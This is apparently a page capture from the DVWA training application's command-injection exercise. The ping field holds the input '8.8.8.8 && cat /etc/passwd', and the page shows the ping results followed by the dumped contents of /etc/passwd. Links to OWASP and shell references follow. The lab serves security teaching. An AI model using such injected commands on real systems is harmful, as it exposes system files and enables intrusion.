 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat /etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=35.561 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=14.344 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=18.495 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=18.274 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 14.344/21.669/35.561/8.189 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection